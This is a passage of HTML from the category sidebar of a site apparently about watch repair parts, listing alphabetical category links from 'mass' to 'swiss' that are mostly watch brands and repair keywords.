	<li class="cat-item cat-item-6153"><a href="https://watch-repair-part.net/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://watch-repair-part.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://watch-repair-part.net/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://watch-repair-part.net/category/matthew/" >matthew</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://watch-repair-part.net/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://watch-repair-part.net/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://watch-repair-part.net/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://watch-repair-part.net/category/memosail/" >memosail</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://watch-repair-part.net/category/men/" >men&#039;</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://watch-repair-part.net/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://watch-repair-part.net/category/menwomen/" >menwomen</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://watch-repair-part.net/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://watch-repair-part.net/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://watch-repair-part.net/category/meylan/" >meylan</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://watch-repair-part.net/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://watch-repair-part.net/category/michele/" >michele</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://watch-repair-part.net/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://watch-repair-part.net/category/mid-size/" >mid-size</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://watch-repair-part.net/category/mido/" >mido</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://watch-repair-part.net/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-6318"><a href="https://watch-repair-part.net/category/milus/" >milus</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://watch-repair-part.net/category/mineral/" >mineral</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://watch-repair-part.net/category/minerva/" >minerva</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://watch-repair-part.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://watch-repair-part.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://watch-repair-part.net/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://watch-repair-part.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://watch-repair-part.net/category/mixed-brand/" >mixed-brand</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://watch-repair-part.net/category/miyota/" >miyota</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://watch-repair-part.net/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://watch-repair-part.net/category/molded/" >molded</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://watch-repair-part.net/category/molnija/" >molnija</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://watch-repair-part.net/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://watch-repair-part.net/category/monopol/" >monopol</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://watch-repair-part.net/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://watch-repair-part.net/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://watch-repair-part.net/category/monvis/" >monvis</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://watch-repair-part.net/category/moser/" >moser</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://watch-repair-part.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://watch-repair-part.net/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://watch-repair-part.net/category/mouvement/" >mouvement</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://watch-repair-part.net/category/movado/" >movado</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://watch-repair-part.net/category/movement/" >movement</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://watch-repair-part.net/category/movimento/" >movimento</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://watch-repair-part.net/category/mt-3902/" >mt-3902</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://watch-repair-part.net/category/mtop/" >mtop</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://watch-repair-part.net/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://watch-repair-part.net/category/multifunctional/" >multifunctional</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://watch-repair-part.net/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://watch-repair-part.net/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://watch-repair-part.net/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://watch-repair-part.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://watch-repair-part.net/category/needle/" >needle</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://watch-repair-part.net/category/nelco/" >nelco&#039;</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://watch-repair-part.net/category/nelsonic/" >nelsonic</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://watch-repair-part.net/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://watch-repair-part.net/category/nh70a/" >nh70a</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://watch-repair-part.net/category/nh71/" >nh71</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://watch-repair-part.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://watch-repair-part.net/category/nicolet/" >nicolet</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://watch-repair-part.net/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://watch-repair-part.net/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://watch-repair-part.net/category/nite/" >nite</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://watch-repair-part.net/category/nivada/" >nivada</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://watch-repair-part.net/category/noise/" >noise</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://watch-repair-part.net/category/nugget/" >nugget</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://watch-repair-part.net/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://watch-repair-part.net/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://watch-repair-part.net/category/often/" >often</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://watch-repair-part.net/category/ohuhu/" >ohuhu</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://watch-repair-part.net/category/olma/" >olma</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://watch-repair-part.net/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://watch-repair-part.net/category/omax/" >omax</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://watch-repair-part.net/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://watch-repair-part.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://watch-repair-part.net/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://watch-repair-part.net/category/opennew/" >opennew</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://watch-repair-part.net/category/orient/" >orient</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://watch-repair-part.net/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://watch-repair-part.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://watch-repair-part.net/category/oris/" >oris</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://watch-repair-part.net/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://watch-repair-part.net/category/orologio/" >orologio</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://watch-repair-part.net/category/orvin/" >orvin</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://watch-repair-part.net/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://watch-repair-part.net/category/others/" >others</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://watch-repair-part.net/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://watch-repair-part.net/category/pac-man/" >pac-man</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://watch-repair-part.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://watch-repair-part.net/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://watch-repair-part.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://watch-repair-part.net/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://watch-repair-part.net/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://watch-repair-part.net/category/parnis/" >parnis</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://watch-repair-part.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://watch-repair-part.net/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://watch-repair-part.net/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://watch-repair-part.net/category/parts-repair/" >parts-repair</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://watch-repair-part.net/category/partsrepair/" >partsrepair</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://watch-repair-part.net/category/partsrepair-accutron/" >partsrepair-accutron</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://watch-repair-part.net/category/patek/" >patek</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://watch-repair-part.net/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://watch-repair-part.net/category/pavillons/" >pavillons</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://watch-repair-part.net/category/peerless/" >peerless</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://watch-repair-part.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://watch-repair-part.net/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://watch-repair-part.net/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://watch-repair-part.net/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://watch-repair-part.net/category/piaget/" >piaget</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://watch-repair-part.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://watch-repair-part.net/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://watch-repair-part.net/category/pierce/" >pierce</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://watch-repair-part.net/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://watch-repair-part.net/category/piratron/" >piratron</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://watch-repair-part.net/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://watch-repair-part.net/category/pivot/" >pivot</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://watch-repair-part.net/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://watch-repair-part.net/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://watch-repair-part.net/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://watch-repair-part.net/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://watch-repair-part.net/category/poljot/" >poljot</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://watch-repair-part.net/category/pollier/" >pollier</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://watch-repair-part.net/category/ponca/" >ponca</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://watch-repair-part.net/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://watch-repair-part.net/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://watch-repair-part.net/category/portofino/" >portofino</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://watch-repair-part.net/category/pounds/" >pounds</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://watch-repair-part.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://watch-repair-part.net/category/powercraft/" >powercraft</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://watch-repair-part.net/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://watch-repair-part.net/category/pre-tag/" >pre-tag</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://watch-repair-part.net/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://watch-repair-part.net/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://watch-repair-part.net/category/preserve/" >preserve</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://watch-repair-part.net/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://watch-repair-part.net/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://watch-repair-part.net/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://watch-repair-part.net/category/privacy/" >privacy</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://watch-repair-part.net/category/productreview/" >productreview</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://watch-repair-part.net/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://watch-repair-part.net/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://watch-repair-part.net/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://watch-repair-part.net/category/prop/" >prop</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://watch-repair-part.net/category/proyect/" >proyect</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://watch-repair-part.net/category/pryngeps/" >pryngeps</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://watch-repair-part.net/category/pulley/" >pulley</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://watch-repair-part.net/category/pulsar/" >pulsar</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://watch-repair-part.net/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://watch-repair-part.net/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://watch-repair-part.net/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://watch-repair-part.net/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://watch-repair-part.net/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://watch-repair-part.net/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://watch-repair-part.net/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://watch-repair-part.net/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://watch-repair-part.net/category/rado/" >rado</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://watch-repair-part.net/category/raichle/" >raichle</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://watch-repair-part.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://watch-repair-part.net/category/rartop/" >rartop</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://watch-repair-part.net/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://watch-repair-part.net/category/reactor/" >reactor</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://watch-repair-part.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://watch-repair-part.net/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://watch-repair-part.net/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://watch-repair-part.net/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://watch-repair-part.net/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://watch-repair-part.net/category/received/" >received</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://watch-repair-part.net/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://watch-repair-part.net/category/refinished/" >refinished</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://watch-repair-part.net/category/refrigerator/" >refrigerator</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://watch-repair-part.net/category/regulate/" >regulate</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://watch-repair-part.net/category/relume/" >relume</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://watch-repair-part.net/category/remember/" >remember</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://watch-repair-part.net/category/removal/" >removal</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://watch-repair-part.net/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://watch-repair-part.net/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://watch-repair-part.net/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://watch-repair-part.net/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://watch-repair-part.net/category/repeater/" >repeater</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://watch-repair-part.net/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://watch-repair-part.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://watch-repair-part.net/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://watch-repair-part.net/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://watch-repair-part.net/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://watch-repair-part.net/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://watch-repair-part.net/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://watch-repair-part.net/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://watch-repair-part.net/category/revue/" >revue</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://watch-repair-part.net/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://watch-repair-part.net/category/ricoh/" >ricoh</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://watch-repair-part.net/category/roamer/" >roamer</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://watch-repair-part.net/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://watch-repair-part.net/category/rockford/" >rockford</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://watch-repair-part.net/category/rodania/" >rodania</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://watch-repair-part.net/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://watch-repair-part.net/category/rolextudor/" >rolextudor</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://watch-repair-part.net/category/rolson/" >rolson</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://watch-repair-part.net/category/ronda/" >ronda</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://watch-repair-part.net/category/rosskopf/" >rosskopf</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://watch-repair-part.net/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://watch-repair-part.net/category/rt6000/" >rt6000</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://watch-repair-part.net/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://watch-repair-part.net/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://watch-repair-part.net/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://watch-repair-part.net/category/ruxton/" >ruxton</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://watch-repair-part.net/category/saltzman/" >saltzman</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://watch-repair-part.net/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://watch-repair-part.net/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://watch-repair-part.net/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://watch-repair-part.net/category/sb1-h5/" >sb1-h5</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://watch-repair-part.net/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://watch-repair-part.net/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://watch-repair-part.net/category/schaffhausen/" >schaffhausen</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://watch-repair-part.net/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://watch-repair-part.net/category/screwdriver/" >screwdriver</a>
</li>
	<li class="cat-item cat-item-6368"><a href="https://watch-repair-part.net/category/scuderia/" >scuderia</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://watch-repair-part.net/category/seagull/" >seagull</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://watch-repair-part.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://watch-repair-part.net/category/seamaster/" >seamaster</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://watch-repair-part.net/category/sear/" >sear</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://watch-repair-part.net/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://watch-repair-part.net/category/sector/" >sector</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://watch-repair-part.net/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://watch-repair-part.net/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://watch-repair-part.net/category/sekonda/" >sekonda</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://watch-repair-part.net/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://watch-repair-part.net/category/separate/" >separate</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://watch-repair-part.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://watch-repair-part.net/category/servicing/" >servicing</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://watch-repair-part.net/category/servus/" >servus</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://watch-repair-part.net/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://watch-repair-part.net/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://watch-repair-part.net/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://watch-repair-part.net/category/shaper/" >shaper</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://watch-repair-part.net/category/shellman/" >shellman</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://watch-repair-part.net/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://watch-repair-part.net/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://watch-repair-part.net/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://watch-repair-part.net/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://watch-repair-part.net/category/sicura/" >sicura</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://watch-repair-part.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://watch-repair-part.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://watch-repair-part.net/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://watch-repair-part.net/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://watch-repair-part.net/category/skagen/" >skagen</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://watch-repair-part.net/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://watch-repair-part.net/category/sketchy/" >sketchy</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://watch-repair-part.net/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://watch-repair-part.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://watch-repair-part.net/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://watch-repair-part.net/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://watch-repair-part.net/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://watch-repair-part.net/category/snyper/" >snyper</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://watch-repair-part.net/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://watch-repair-part.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://watch-repair-part.net/category/solved/" >solved</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://watch-repair-part.net/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://watch-repair-part.net/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://watch-repair-part.net/category/sourcing/" >sourcing</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://watch-repair-part.net/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://watch-repair-part.net/category/southbend/" >southbend</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://watch-repair-part.net/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://watch-repair-part.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://watch-repair-part.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://watch-repair-part.net/category/spends/" >spends</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://watch-repair-part.net/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://watch-repair-part.net/category/spinnaker/" >spinnaker</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://watch-repair-part.net/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://watch-repair-part.net/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://watch-repair-part.net/category/squire/" >squire</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://watch-repair-part.net/category/st2130/" >st2130</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://watch-repair-part.net/category/st3620k/" >st3620k</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://watch-repair-part.net/category/stabiles/" >stabiles</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://watch-repair-part.net/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://watch-repair-part.net/category/stauer/" >stauer</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://watch-repair-part.net/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://watch-repair-part.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://watch-repair-part.net/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-6540"><a href="https://watch-repair-part.net/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://watch-repair-part.net/category/stripdown/" >stripdown</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://watch-repair-part.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://watch-repair-part.net/category/suisse/" >suisse</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://watch-repair-part.net/category/sun-ray/" >sun-ray</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://watch-repair-part.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://watch-repair-part.net/category/suunto/" >suunto</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://watch-repair-part.net/category/sw200-1/" >sw200-1</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://watch-repair-part.net/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://watch-repair-part.net/category/swartchild/" >swartchild</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://watch-repair-part.net/category/swatch/" >swatch</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://watch-repair-part.net/category/sweep/" >sweep</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://watch-repair-part.net/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://watch-repair-part.net/category/swiss/" >swiss</a>
